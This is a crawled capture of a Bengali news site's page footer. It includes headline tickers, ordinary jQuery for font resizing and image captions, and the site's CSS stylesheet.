					<img src="https://www.dailyapandesh.com/media/common/logo.png" alt="Apan Desh | আপন দেশ" title="Apan Desh | আপন দেশ" class="img-fluid img100">
				</a>
			</div>	 
		</div>
		<div class="col-lg-4 col-12 d-flex align-items-center justify-content-center  border-right-inner">
			<div class="DEDitor">
				<p><b>প্রধান সম্পাদক:</b> আফজাল বারী</p>
				<p>প্রোমিতা আফরিন কর্তৃক সম্পাদিত ও প্রকাশিত</p>
				<p><b>অফিস:</b> সি-৫০১, ৬ষ্ঠতলা, আল রাজী কমপ্লেক্স, ১৬৬-১৬৭</p>
				<p>শহীদ সৈয়দ নজরুল ইসলাম সরণি, পুরানা পল্টন, ঢাকা-১০০০</p>
			</div>
		</div>
		<div class="col-lg-4 col-12 d-flex align-items-center justify-content-center">
			<div class="MoreInfo">
				<p><b>যোগাযোগ: <a href="tel:0255111660"> ০২-৫৫১১১৬৬০</a>, <a href="tel:+8801600344370">০১৬০০৩৪৪৩৭০-৭১,</a></b></p>
				<p>নিউজ রুম: <a href="tel:+8801600344372">০১৬০০৩৪৪৩৭২, </a></p><p>বিজ্ঞাপন: <a href="tel:+8801600344373">০১৬০০৩৪৪৩৭৩</a></p>
				<p>E-mail: <a href="/cdn-cgi/l/email-protection#650415040b0100160d0b001216250208040c094b060a08"><span class="__cf_email__" data-cfemail="1e7f6e7f707a7b6d76707b696d5e79737f7772307d7173">[email&#160;protected]</span> </a></p>
			</div>
		</div>
	</div>
</div>
</div>
<div class="DFooterBottomBg">
<div class="container">
	<div class="row">
		<div class="col-sm-12 text-center">
			<p><span class="En">©</span> ২০২৬ | <a href="https://www.dailyapandesh.com/">আপন দেশ ডটকম</a> কর্তৃক সর্বসত্ব ® সংরক্ষিত | উন্নয়নে <a href="https://www.emythmakers.com" target="_blank">ইমিথমেকারস.কম</a></p>
		</div>
	</div>
</div>
</div>
</footer>

<section>
<div class="container-fluid">
<div class="DScroll">
	<div class="DScrollSection">
		<div class="ScrollHeading d-flex justify-content-center">
			<p>শীর্ষ সংবাদ:</p>
		</div>
		<div class="ScrollSubject">
			<marquee onmouseover="this.stop();" onmouseout="this.start();">
				<a href="https://www.dailyapandesh.com/politics/news/45626"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> বিএনপিতে যোগ দিলেন অধ্যাপক আবু সাঈদ</span></a><a href="https://www.dailyapandesh.com/national/news/45604"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> আজ ৫ ঘণ্টা গ্যাস থাকবে না যেসব এলাকায়</span></a><a href="https://www.dailyapandesh.com/national/news/45603"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> প্রার্থীদের প্রতীক বিতরণ চলছে, কাল শুরু প্রচারণা</span></a><a href="https://www.dailyapandesh.com/international/news/45602"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> যুক্তরাষ্ট্রের বিভিন্ন শহর-বিশ্ববিদ্যালয় হঠাৎ উত্তাল</span></a><a href="https://www.dailyapandesh.com/law-court/news/45605"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> মৃত্যুদণ্ডপ্রাপ্ত আবুল কালাম আজাদের আত্মসমর্পণ</span></a><a href="https://www.dailyapandesh.com/economics/news/45600"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> আজ থেকে নতুন দামে বিক্রি হচ্ছে স্বর্ণ-রুপা, বাজারদর জেনে নিন</span></a><a href="https://www.dailyapandesh.com/sports/news/45606"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> বাংলাদেশের সমর্থনে আইসিসিকে পাকিস্তানের চিঠি</span></a><a href="https://www.dailyapandesh.com/politics/news/45607"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> নির্বাচনী প্রথম কর্মসূচি জানাল বিএনপি</span></a><a href="https://www.dailyapandesh.com/politics/news/45608"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> স্বতন্ত্র প্রার্থী হিসেবে তাসনিম জারা যে প্রতীক পেলেন</span></a>			</marquee>
		</div>
	</div>
</div>
</div>
</section>

<div id="back_to_top" class="back_to_top on"><span class="go_up"><i style="" class="fa fa-home"></i></span></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.dailyapandesh.com/common/jquery-3.6.0/jquery-3.6.0.min.js"></script><script type="text/javascript" src="https://www.dailyapandesh.com/common/bootstrap-5.0.1-dist/js/bootstrap.min.js"></script><script type="text/javascript" src="https://www.dailyapandesh.com/common/js/popper.min.js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.dailyapandesh.com/common/IE9/html5shiv.min.js"></script><script type="text/javascript" src="https://www.dailyapandesh.com/common/IE9/respond.min.js"></script><![endif]-->

<script type="text/javascript">
$(function(){
	$("#btnIncrease").click(function(){
		$(".DDetailsContent").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size+1+"px";
			$(this).css({'font-size': size});
		});
	});
});
$(function(){
	$("#btnOriginal").click(function(){
		$(".DDetailsContent").children().each(function(){
			$(this).css({'font-size': '18px'});
		});
	});
});
$(function(){
	$("#btnDecrease").click(function(){
		$(".DDetailsContent").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size - 1+"px";
			$(this).css({'font-size': size});
		});
	});
});

$(document).ready(function(){
	$('.printMe').click(function(){
		window.print();
	})

	$('#contentDetails img').each(function(){
	var float='';
	var data=$(this).attr('alt');

	if($(this).attr('style')){
		var style=$(this).attr('style').split(';');
		$.each(style, function(index, value){
			if(value.indexOf("float")>= 0){
				float=value;
			}
		});
	}
	if(float!=''){
		if(data.length>100){
			$(this).wrap("<div class='dCaption' style='"+float+"'></div>")
			.parent('.dCaption')
			.append('<p class="text-justify img-caption">'+ data+'</p>');
		$(document).ready(function(){
		$("#contentDetails:not(.writer_div)");
		});
		}else{			
			$(this).wrap("<div class='dCaption' style='"+float+"'></div>")
			.parent('.dCaption')
			.append('<p class="text-center img-caption">'+ data+'</p>');
		}
	}else{
		// console.log(float);
		if(data.length>100){
			$(this).wrap("<div class='dCaption'></div>")
			.parent('.dCaption')
			.append('<p class="text-justify img-caption">'+ data+'</p>');	
		}else{
			$(this).wrap("<div class='dCaption'></div>")
			.parent('.dCaption')
			.append('<p class="text-center img-caption">'+ data+'</p>');	
		}
	}
	});
	if($('.pCaption').text().length<50){
		//console.log('hi00'+$('.pCaption').text().length);
		$('.pCaption').css("text-align", "center");
	}
	if($("div").hasClass("newsx_20665")){
		$(".newsx_20665").remove();
	}else{
		$(".DDetMoreRead .col-sm-4:nth-child(7)").remove();
	}
});
</script>
<div class="fb-quote"></div>

<script async src="https://platform.twitter.com/widgets.js" charset="utf-8" type="e36b5718c388964681cccc8c-text/javascript"></script>
<script type="text/javascript" src="https://www.dailyapandesh.com/common/js/eMythMakers.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c7f2e2b9f0da46e781b49dde89579f16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dailyapandesh.com/common/css/eMythMakers.css?21%20January,%202026%2018:35:22
body_size: 9984
content:
body{font-family:Kiron;font-size:16px;background:#fff;color:#222;font-weight:400;overflow-x:hidden;letter-spacing:-0.2px;}
h1,h2,h3,h4,h5,h6{font-family:Kiron;margin-bottom:0;font-size:18px;line-height:26px;letter-spacing:-0.2px;padding-left:2px;}

a{color:#333;text-decoration:none;}a:hover{text-decoration:none;color:#222}
p{margin-bottom:0;font-size:14px;line-height:22px}
.container{max-width:1280px!important;padding-right:10px;padding-left:10px}
.container-fluid{padding:0;overflow:hidden;}
.img100{width:100%}
.BorderBottom{border-bottom:1px solid #eee}
.DPostDate{font-size:15px;color:#5a5a5a;display:inline-block}
.Brief p{font-size:16px;line-height:24px;color:#555;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-top:5px;}
.pHead{font-weight:bold;margin-bottom:5px}
.row {--bs-gutter-x:1.3rem;}
.Title{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}
.Title:hover{color:#0d6767 !important;}

.CrossBtn{position:absolute;top:-20px;right:-15px;font-size:30px;font-weight:bold;text-decoration:none;color:#fff !important;background-color:#E04845;width:35px;height:35px;opacity:0.8;border-radius:50%;text-align:center;line-height:30px;cursor:pointer;}


/*========= Header & Footer ========*/
.Dlogo img{width:288px;}
.sticky .Dlogo img{width:150px;transition:transform .1s ease-out;}

.DateTimeBn p{font-size:15px;color:#fff;display:inline-block;text-transform:uppercase;letter-spacing:.1px;line-height:17px;margin-top:13px;}
.DateTimeBn .Location{padding-right:10px;}
.DateTimeBn .divider{font-size:8px;color:#084040;position:relative;top:-2px;padding:0 7px;}
.DateTimeBn .SocialIcon{font-size:16px;color:#fff;position:relative;margin-left:0;}
.sticky .SearchSection{display:none;}

.SearchSection{position:absolute;top:0;right:0;}
.searchTerm{width:58%;border:2px solid #fff;border-right-color:rgb(0, 180, 204);border-right-style:solid;border-right-width:1px;border-right:none;padding:5px;height:29px;border-radius:0;outline:none;color:#333;font-size:14px;background:transparent;}
.searchButton{width:32px;height:29px;border:2px solid #fff;border-left:none;background:transparent;text-align:center;color:#fff;border-radius:0;cursor:pointer;font-size:14px;margin-left:-5px;position:relative;top:1px;}
.nav-link-search i{color:#fff;}

.DSocialLink{padding-top:2px;}
.DSocialLink ul {padding:0;margin:0;}
.DSocialLink ul li {list-style:none;display:inline;}
.DSocialLink ul li a {margin-left:2px;}
.DSocialLink ul li a i {font-size:13px;width:26px;height:26px;text-align:center;line-height:26px;border-radius:50px;}
.DSocialLink ul li a .fa-twitter{background:#22BBF4;color:#fff;}
.DSocialLink ul li a .fa-twitter:hover{background:#1998C8;}
.DSocialLink ul li a .fa-instagram{background:#d6249f;background:radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);color:#fff;}
.DSocialLink ul li a .fa-instagram:hover{background:#1998C8;}
.DSocialLink ul li a .fa-facebook-f{background:#264586;color:#fff;}
.DSocialLink ul li a .fa-facebook-f:hover{background:#3B5998;}
.DSocialLink ul li a .fa-youtube{background:#D82924;color:#fff;}
.DSocialLink ul li a .fa-youtube:hover{background:#AE1E1A;}
.DSocialLink ul li a .fa-linkedin-in{background:#0A63BC;color:#fff;}
.DSocialLink ul li a .fa-linkedin-in:hover{background:#016FAB;}
.DSocialLink ul li a .fa-rss{background:#DD9C1F;color:#fff;}
.DSocialLink ul li a .fa-rss:hover{background:#EB632D;}
.DBanglaButton{display:inline;position:relative;top:-1px;}
.DBanglaButton .btn {font-size:15px;line-height:13px;border-radius:1px;padding:6px 10px;background:#0d6767;border:1px solid #0d6767;letter-spacing:.2px;}

.MobileBtn.DBanglaButton{display:inline;position:relative;top:0px;}
.MobileBtn.DBanglaButton .btn {font-size:14px;line-height:13px;border-radius:1px;padding:5px 5px;background:#0d6767;border:1px solid #0d6767;letter-spacing:.2px;}

.DHeaderNav{background:#0D6767;}
.DHeaderNav .navbar{background:#0D6767 !important;padding:0;}
.DHeaderNav .navbar-light .navbar-nav .nav-link{color:#fff;padding:5.50rem 0.8rem .8rem;font-size:16px;}
.DHeaderNav .navbar-light .navbar-nav .nav-item:last-child .nav-link{padding-right:0;}

.DHeaderNav .navbar .HomeBtn{background:#0d6767;height:43px;}
.sticky .DHeaderNav .navbar .HomeBtn{height:60.6px;}
.DHeaderNav .navbar .HomeBtn .nav-link{color:#fff;}

.DHeaderNav .navbar-light .navbar-nav .nav-link:hover{color:#d5d5d5;}
.DHeaderNav .navbar-light .navbar-nav .HomeBtn .nav-link:hover{color:#eee;}
.dropdown:hover>.dropdown-menu{display:block;}
.dropdown-menu{padding:0;margin:0;border-radius:0;border:0px solid #ccc;font-weight:400;font-size:14px;background:#0D6767;color:#fff;left:-25px;}
.dropdown-item:focus, .dropdown-item:hover{color:#fff;text-decoration:none;background:#095151;}
.dropdown-item{padding:.4rem 0.8rem;font-weight:400;color:#fff;font-size:17px;min-width:auto;}
.no-scrollbar{width:100% !important;height:100% !important;overflow:hidden !important;margin:0 !important;padding:0 !important;}

.navbar .megamenu{ padding:1.5rem; }
.navbar .has-megamenu{position:static!important;}
.navbar .megamenu{left:0; right:0; width:100%; margin-top:0;min-width:1260px;background:#0D6767 !important;border-bottom:3px solid #095151;border-top:1px solid #095151;}	
.megamenu .col-lg-3{flex:20%;}
.megamenu .row {--bs-gutter-x:1.5rem;}

.SearchArea {position:relative;}
.search-box {background:#E8E8E4;position:absolute;top:56px;right:0;width:350px;line-height:60px;box-shadow:0 0 10px rgba(0,0,0,0.5);border-top:4px solid #0d6767;display:none;z-index:99;line-height:60px;}
.search-box:before{content:"";position:absolute;top:-32px;right:13px;border-left:12px solid transparent;border-right:12px solid transparent;border-top:14px solid transparent;border-bottom:14px solid #0d6767;}
.search-box input[type="text"]{width:200px;padding:5px 10px;margin-left:35px;border:1px solid #0d676761;outline:none;line-height:1;}
.search-box input::placeholder{font-size:14px;color:#000 !important;}
.search-box input[type="button"] {width:80px;padding:0px 0;background:#0d6767;color:#fff;margin-left:-5px;border:1px solid #0d676761;outline:none;cursor:pointer;line-height:16px;font-size:16px;height:35px;vertical-align:middle;margin-top:-3px;}
.search-box .search {background:#0d6767;padding:12px 15px 6px;height:43px;}
.search-box .search i{font-size:16px;color:#fff;cursor:pointer;}
@media screen and (max-width:700px) {
.search-box{width:270px;right:-16%;}
.search-box input[type="text"]{width:140px;margin-left:15px;}
.search-box input[type="button"] {margin-right:12px;}
}
@media(max-width:991px){.navbar.fixed-top .navbar-collapse, .navbar.sticky-top .navbar-collapse{overflow-y:auto;max-height:90vh;margin-top:10px;}}

.TopMenu{height:76px;transition:0.3s cubic-bezier(0.175, 0.885, 0.320, 1.275);box-shadow:0 0 3px 0 #00000091;position:relative;z-index:9999;background:#0D6767;}
.TopMenu .display-flex, .TopMenu .display-flex{align-items:center;display:flex;height:76px;}
.TopMenu .menu-left, .menu-right{cursor:pointer;color:#0d6767;font-size:18px;width:28.5px;}
.TopMenu .menu-left{padding-left:5px;}
.TopMenu .menu-left i{font-size:20px;color:#fff;}
.TopMenu .menu-search a{color:#0d6767;font-size:20px;}
.TopMenu .mr-auto.LogoDate{position:relative;}
.TopMenu .DLogoMobile img{height:auto;width:210px;padding:0px;}
.TopMenu .mr-auto.LogoDate span{position:absolute;width:100%;left:0;bottom:-19px;color:#0d6767;font-size:13px;text-align:center;font-family:"Titillium Web",sans-serif;}

.MobileDateArea {background:#512F093B;width:100%;text-align:center;padding:9px 5px 7px;color:#fff;font-size:15px;}
.MobileDateArea p{font-size:15px;}
.MobileMenuSocial {background:#512F093B;padding:5px 7px;border-top:1px solid #0d6767;}
.MobileMenuSocial .DSocialLink.DSocialLinkMobile {display:inline-block;margin-top:0px;padding-top:0;}
.MobileMenuSocial .DSocialLink ul li{display:inline-block;}
.MobileMenuSocial ul li a{padding:0 0 0 5px !important;}
.MobileMenuSocial .DSocialLink .menu-search a i{font-size:14px;color:#fff;height:30px;width:30px;display:inline-block;border:1px solid #e2e2e2;text-align:center;border-radius:50%;}

.MobileMenuShow{display:none;}
.MobileMenu{z-index:9999;top:76px;left:0;overflow:scroll;position:fixed;max-height:80vh;width:100%;background:#0d6767;overflow-x:hidden;}
.MobileMenu .LiveViewMenu{position:relative;padding-bottom:0px;}
.MobileMenuTop ul{list-style:none;padding-left:0px;margin:0;}
.MobileMenuTop ul li a{color:#fff;padding:13px 0 0 10px;display:block;font-size:15px;}
.MobileMenuTop ul li a:hover{color:#ddd;}

.search{width:100%;position:relative;cursor:pointer;}
.search .fa-search{font-size:16px;}
.searchTerm{width:50%;border:1px solid #ddd;border-right:none;padding:5px;height:28px;border-radius:0;outline:none;color:#333;font-size:14px;font-weight:bold;}
.searchButton{width:40px;height:28px;border:1px solid #1879D0;background:#1879D0;text-align:center;color:#fff;border-radius:0;cursor:pointer;font-size:14px;margin-left:-5px;}
.searchButton{text-align:center;color:#fff;cursor:pointer;font-size:15px;}

.search_block{position:absolute;top:16px;z-index:9999999;width:100%;background:#ddd !important;padding:8px 0;}
.search_block.MobileSearchBox{position:fixed;top:0px!important;z-index:99999;width:100%;background:#fff;padding:15px 0;}
.search_logo input{padding:3px 9px;margin-right:auto;width:calc(100% - 98px);border:1px solid #ddd;display:inline-block;border-radius:0;height:35px;font-size:14px;}
.search_logo.display-flex a, .search_logo.display-flex button{background:#ccc;width:40px;margin-left:2px;height:35px;text-align:center;line-height:33px;color:#04396B;border:none;cursor:pointer;}

.search_logo.MobileSearchBox input{padding:6px;margin-right:auto;width:calc(100% - 113px);border:2px solid #ddd;}
a.close-search{display:inline-block !important;}
.search_logo.display-flex a:hover,
.search_logo.display-flex button:hover{color:#a71e25;}
.search_logo.display-flex a:last-child{margin-right:0;}
.show{display:inline;}
.Hide{display:none;}

.no-scrollbar{width:100% !important;height:100% !important;overflow:hidden !important;margin:0 !important;padding:0 !important;}

.sticky2{position:fixed;top:0px;width:100%;z-index:999999;padding:0;transition:0.3s cubic-bezier(0.175, 0.885, 0.320, 1.275);border-bottom:0px;background:#fff;}
.show{display:inline;}
.hide{display:none;}

.sticky{position:fixed;top:0px;width:100%;z-index:9999;transition:0.2s;box-shadow:0 0 2px 0 #00000051;}
.sticky .DHeaderNav{border-bottom:0;border-top:0;}
.sticky .StickyLogo{display:block;}
.StickyLogo img{width:140px;padding:0;}
.StickyLogo:hover img{opacity:1;}
.StickyLogo{display:none;}
.sticky .DHeaderNav .navbar-nav.m-auto{margin-left:auto !important;}
.sticky .DHeaderNav .navbar-light .navbar-nav .nav-link{padding:1.1rem 0.9rem 1rem;}

.SocialIcon{display:inline-block;position:relative;margin-left:15px;margin-bottom:-10px;}
.SocialIcon ul li{float:left;list-style:none;}
.SocialIcon ul .SearchIcon{height:30px;width:44px;text-align:center;line-height:30px;}
.SocialIcon ul .LiveTV{height:30px;text-align:center;line-height:30px;color:#fff;}
.SocialIcon ul .LiveTV a{color:#0d6767;padding:0 0 0 10px;font-weight:bold;position:relative;top:1px;}
.SocialIcon ul .LiveTV a i{font-size:15px;width:20px;height:30px;text-align:center;line-height:30px;color:#fff;}
.SocialIcon ul .LiveTV img{width:25px;}
.SocialIcon ul li a i{font-size:15px;width:33px;height:30px;text-align:center;line-height:30px;color:#fff;}

.SocialIcon .fb-icon{background:#0267B5;position:relative;}
.SocialIcon .yt-icon{background:#E91E24;}
.SocialIcon .tw-icon{background:#03ACED;}
.SocialIcon .li-icon{background:#0252A9;}
.SocialIcon .SearchIcon{background:#009688;}
.SocialIcon .Epaper{background:#900;}

.DFooterBg {background:#0d6767;padding:30px 0;margin-top:30px;}
.DFooterLogo img {width:280px;}

.DEDitor{text-align:center;}
.DEDitor p{padding-bottom:5px;color:#fff;font-size:17px;}
.DEDitor p:last-child{padding-bottom:0;}

.MoreInfo p{font-size:17px;padding-bottom:5px;color:#fff;text-align:center;}
.MoreInfo p:last-child{padding-bottom:0;}
.MoreInfo a{color:#fff;}

.MoreInfo .P1{font-size:20px;}
.MoreInfo i{font-size:15px;padding-right:3px;}

.border-right-inner{border-right:2px solid #fff;}

.DFooterBottomBg{padding:5px 0;background:#111;margin-bottom:43px;}
.DFooterBottomBg p{color:#f0f0f0;font-size:17px;}
.DFooterBottomBg p a{color:#f0f0f0;}

.DBannerAdd{padding-top:20px;}
.DBannerAdd img{max-width:725px;}
.DAdd2{margin-top:30px;}
.DAdd2 img{max-width:970px;}
.DAdd3{margin-top:30px;}
.DAdd3 img{max-width:970px;}
.DAdd{padding-top:10px;}
.DHeaderAdd img{width:728px;}

.DRightSideAdd{padding-top:20px;display:flex;justify-content:center;}
.DRightSideAdd.PT30{padding-top:30px;}
.DRightSideAdd.PT15{padding-top:15px;}
.DRightSideAdd img{max-width:300px;}

.fb-page-banner{margin-top:20px;padding:8px;background:#f5f5f5;}
.back_to_top.on{position:fixed;bottom:50px;right:15px;cursor:pointer;height:50px;width:50px;line-height:50px;text-align:center;z-index:999;background:#00645A;display:block;font-size:25px;color:#fff;border-radius:50px;}

form.gsc-search-box.gsc-search-box-tools {display: none;}
.gsc-control-cse.gsc-control-cse-en {padding: unset;}

.search-box input[type="submit"] {
    width: 80px;
    padding: 0px 0;
    background: #0d6767;
    color: #fff;
    margin-left: -5px;
    border: 1px solid #0d676761;
    outline: none;
    cursor: pointer;
    line-height: 16px;
    font-size: 16px;
    height: 35px;
    vertical-align: middle;
    margin-top: -3px;
}
/*========= Body ========*/
.Imgresize{position:relative;}
.ImgViewer{padding-top:56.25%;margin:0;}
.FixingRatio{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%;object-fit:cover;}
.ImgRatio{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%;object-fit:cover;}

.TopTitle {font-size:22px;color:#0d6767;font-weight:bold;position:relative;overflow:hidden;line-height:28px;padding-left:2px;margin:30px 0 0px;}
.TopTitle .liner::before {position:absolute;content:'';width:100%;border-top:2px solid #0d6767;top:8px;display:inline-block;vertical-align:bottom;margin-left:15px;-webkit-transform:skewX(-45deg);transform:skewX(-45deg);}
.TopTitle .liner::after {position:absolute;content:'';width:100%;border-top:2px solid #0d6767;top:16px;display:inline-block;vertical-align:bottom;margin-left:15px;-webkit-transform:skewX(-45deg);transform:skewX(-45deg);}

.DCategoryTitle2 {margin-top:15px;border-bottom:2px solid #0d6767;margin-bottom:15px;}
.DCategoryTitle2 h2 {font-size:21px;line-height:21px;margin-bottom:0;letter-spacing:0.2px;color:#fff;font-weight:bold;text-transform:uppercase;display:inline-block;padding:10px 17px 7px;background:#0d6767;position:relative;top:19px;}

.SPSecTitle3 {background-color:#0d6767;text-align:center;margin-top:30px;}
.SPSecTitle3 h2 {color:#fff;font-size:18px;font-weight:bold;line-height:22px;padding:5px;}


/*============= Top Section =============*/
.DLeadNews{width:100%;background:#fff;position:relative;border:1px solid #e2e2e2;margin-top:20px;}
.DLeadNews .ImgBlock{position:relative;}
.DLeadNews .Desc{padding:7px 10px;max-height:120px;overflow:hidden;height:120px;}
.DLeadNews .Desc .Title{font-size:22px;line-height:30px;color:#c10000;font-weight:700;}
.DLeadNews .Desc .Brief p{-webkit-line-clamp:3;color:#555;font-size:16px;line-height:24px;margin-top:5px;}
.DLeadNews .ImgViewer{padding-top:57.8%;margin:0;}

.DTop2List{margin-top:20px;border:1px solid #e2e2e2;}
.DTop2List .Desc{padding:4px 6px;height:60px;overflow:hidden;}

.DTop3List {width:100%;position:relative;margin-top:20px;border:1px solid #e2e2e2;}
.DTop3List .Desc {padding:4px 6px;}
.DTop3List .ImgViewer{padding-top:60%;margin:0;}


/*================= Trending =================*/
.DTrendingTop{position:relative;margin-top:10px;}
.DTrendingTop .thumbnail{border:0 none;box-shadow:none;margin:0 0 0 0;padding:0;}
.DTrendingTop .thumbnail .Desc{padding:10px 15px;text-align:center;}
.DTrendingTop .Desc{width:100%;bottom:0;position:absolute;z-index:10;max-height:140px;overflow:hidden;}
.DTrendingTop .Desc .Title{font-size:20px;line-height:28px;font-weight:bold;color:#fff;}
.DTrendingTop .ImgViewer::after{background-image:linear-gradient(180deg,transparent,transparent 25%,#000);content:" ";position:absolute;left:0;right:0;top:0;bottom:0;}
.DTrendingTop .ImgViewer{padding-top:60.2%;}

.DTrendingList{}
.DTrendingListNews{border-top:1px solid #0d67673B;margin-top:20px;background:#f5f5f5;}
.DTrendingListNews:first-child{margin-top:10px;}
.DTrendingListNews .Desc{padding-top:4px;}
.DTrendingListNews .col-lg-7{padding-left:0;}
.DTrendingListNews .ImgViewer{padding-top:60.5%;}


/*============= Video Section =============*/
.VideoBanner{background-color:#15243C;padding:5px 0;}
.VideoSection .carousel-control-prev{top:36%;bottom:50%;background:#0d6767;width:8%;opacity:.75;}
.VideoSection .carousel-control-next{top:36%;bottom:50%;background:#0d6767;width:8%;opacity:.75;}
.VideoSection .carousel-control-next-icon, .carousel-control-prev-icon{width:1.1rem;}

.DVideoList{border:1px solid #e2e2e2;margin-top:10px;}
.DVideoList .VideoIcon::after {position:absolute;top:53%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);content:"\";font-family:FontAwesome;font-size:22px;color:#fff;width:45px;height:45px;line-height:45px;background:#0d6767c2;text-align:center;border-radius:50%;padding:0 0px 0 4px;}
.DVideoList .Desc{padding:5px 6px;}
.DVideoList .carousel-caption {position:absolute;right:0;bottom:0;left:0;}
.DVideoList .carousel-caption {background-color:#1c1c1cb8;color:#fff;padding:5px;}
.DVideoList .carousel-caption .Title{color:#fff;font-size:17px;line-height:24px;text-align:center;-webkit-line-clamp:1;}


/*============= Latest News =============*/
.DLatestNews{background:#fff;border-left:1px solid #0d67673B;}
.DLatestNews .DLatestNewsList{border-bottom:1px solid #0d67673B;padding:6px 10px;}
.DLatestNews .DLatestNewsList span {font-size:32px;padding-right:15px;color:#0d6767;}
.DLatestNews .DLatestNewsList:last-child{border-bottom:none;}
.DLatestNews .DLatestNewsList p {font-size:17px;line-height:26px;}
.DLatestNews .DLatestNewsList i {font-size:14px;line-height:14px;color:#0d6767;}
.DLatestNewsHeight.longEnough {max-height:250px;overflow:auto;border:1px solid #e2e2e2;border-top:none;}

.DLatestList{background:#fff;padding:0 10px;border:1px solid #e2e2e2;}
.DLatestListItem{border-bottom:1px solid #e2e2e2;padding:10px 0;}
.DLatestListItem .Title{font-size:16px;line-height:23px;}
.DLatestListItem .col-sm-3{padding-right:0;}
.DLatestListItem:last-child{border-bottom:none;}
.DLatestListItem .ImgViewer{padding-top:59%;margin:0;}

.DLPSTab2{margin-bottom:0;margin-top:20px;}
.DLPSTab2 .nav-tabs{border:none;color:#000;background:#f5f5f5;border-bottom:1px solid #0d67673B !important;}
.DLPSTab2 .nav-tabs .nav-item{width:50%;float:left;}
.DLPSTab2 .nav-tabs .nav-item a{border:none;border-radius:0;text-align:center;font-size:20px;padding:7px 0;font-weight:500;color:#333;margin:0;background:#0d676730;font-weight:bold;}
.DLPSTab2 .nav-tabs .nav-item a.active{background:#0d6767;font-weight:600;color:#fff;}
.DLPSTab2 .PanelHeight{max-height:260px;overflow:auto;}

.LatestList2{padding:0;margin-bottom:0;background:#fff;border-left:1px solid #ebebeb;}
.LatestList2 li{list-style:none;padding:5px 10px 6px;border-bottom:1px solid #ebebeb;}
.LatestList2 li:hover{background:#f0f0f0;;}
.LatestList2 li:last-child{border-bottom:0 solid #ccc;}
.LatestList2 li p{font-size:13px;line-height:22px;color:#222;font-weight:500;}
.allnews a {display:block;text-align:center;border:none;padding:5px;color:#fff;background:#0d6767;text-decoration:none;}
.LatestList2 i {padding-right:3px;color:#1A3B71;font-size:12px;}


/*================= Politics =================*/
.DCommonCat1{}
.DCommonCat1List{width:100%;margin-top:15px;border:1px solid #e2e2e2;}
.DCommonCat1List .Desc{padding:4px 6px;}
.DCommonCat1List .Desc .Title{font-size:17px;line-height:25px;}
.DCommonCat1List .ImgViewer{padding-top:70%;}
.DCommonCat1 .col-lg-2{width:20%;}
.DCommonCat1 .col-lg-2:nth-child(6){border-right:none;}


/*=========== Online Vote ==========*/
.DOnlineVote .VoteOption{background:#31439d73;padding:7px 8px 5px; font-size:17px;width:100%;color:#fff;line-height:18px;border-top-right-radius:8px;border-bottom-right-radius:8px;}
.DOnlineVote .progress{width:100%;height:1.8rem;display:inline-block;background:#31439d73;font-size:16px;border-top-left-radius:0;border-bottom-left-radius:0;}
.DOnlineVote .progress-bar{background:#31439D;text-align:left;padding:3px 10px;display:block;}
.DOnlineVote .progress-bar p{display:inline-flex;}
.DOnlineVote .form-check-input{position:relative;margin-top:0;margin-left:0;top:1px;margin-right:5px !important;width:20px;height:20px;}
.DOnlineVote .VoteHeader a{background-color:#8E1818;line-height:20px;font-size:20px;color:#fff;display:block;text-align:center;padding:8px 5px 5px;}
.DOnlineVote .Question h3{font-size:16px;font-weight:600;line-height:23px;color:var(--Font-Color);}
.DOnlineVote .VoteAnswer{margin:12px 0 6px;}
.DOnlineVote .VoteAnswer label{margin-bottom:3px;margin-right: 5px;}
.DOnlineVote .VoteSubmit{text-align:center;display:inline-block;margin-right:10px;}
.DOnlineVote .VoteSubmit .btn-success{background:#095151;border-color:#095151;border-radius:25px;padding:9px 15px 7px;line-height:16px;}
.Question{padding:12px 15px 15px;background:#fff;border:1px solid #e2e2e2;}

/*============= Photo =============*/
.PhotoGalleryBg{background:#F7F7F7;padding:50px 0;margin-top:30px;}
.DPhotoAlbumTop{width:100%;background:#fff;margin-top:10px;border:1px solid #e2e2e2;position:relative;}
.DPhotoAlbumTop .Desc{padding:7px 10px}
.DPhotoAlbumTop .Desc .Title{font-size:20px;line-height:28px;font-weight:bold;}
.DPhotoAlbumTop .ImgViewer{padding-top:71.5%;}
